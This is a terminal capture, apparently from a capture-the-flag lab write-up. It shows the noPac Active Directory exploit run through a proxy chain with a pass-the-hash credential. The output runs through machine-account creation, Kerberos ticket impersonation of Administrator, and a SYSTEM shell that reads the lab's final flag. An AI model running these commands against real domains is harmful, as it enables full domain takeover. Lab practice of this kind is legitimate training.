 (root㉿kali)-[/tools/impacket-master/examples]
# proxychains python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate
Administrator -create-child -use-ldap -shell
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
NOPAC
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:389  ...  OK
[*] Current ms-DS-MachineAccountQuota = 0
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:53  ...  OK
[*] Selected Target xiaorang-dc.xiaorang.lab
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-PWXXSUH8RWI$"
[*] MachineAccount "WIN-PWXXSUH8RWI$" password = O6547&($Tj)z
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:135  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:445  ...  OK
[*] Successfully added machine account WIN-PWXXSUH8RWI$ with password O6547&($Tj)z.
[*] WIN-PWXXSUH8RWI$ object = CN=WIN-PWXXSUH8RWI,CN=Computers,DC=xiaorang,DC=lab
[*] WIN-PWXXSUH8RWI$ sAMAccountName == xiaorang-dc
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:88  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:88  ...  OK
[*] Saving a DC's ticket in xiaorang-dc.ccache
[*] Reseting the machine account to WIN-PWXXSUH8RWI$
[*] Restored WIN-PWXXSUH8RWI$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:88  ...  OK
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_xiaorang-dc.xiaorang.lab.ccache
[*] Attempting to del a computer with the name: WIN-PWXXSUH8RWI$
[*] Delete computer WIN-PWXXSUH8RWI$ successfully!
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\windows\system32>type C:\Users\Administrator\flag\flag04.txt
8""""8
8      eeeee eeeee eeeee eeee e  eeeee eeeee
8eeeee 8   8 8  88 8  88 8    8  8   8 8   8
    88 8eee8 8   8 8   8 8eee 8e 8e  8 8e
e   88 88    8   8 8   8 88   88 88  8 88 "8
8eee88 88    8eee8 8eee8 88   88 88  8 88ee8
You successfully got the last flag.
flag04: flag{b77adb79-52a1-4eab-bfb9-f1ef0559652c}
先知社区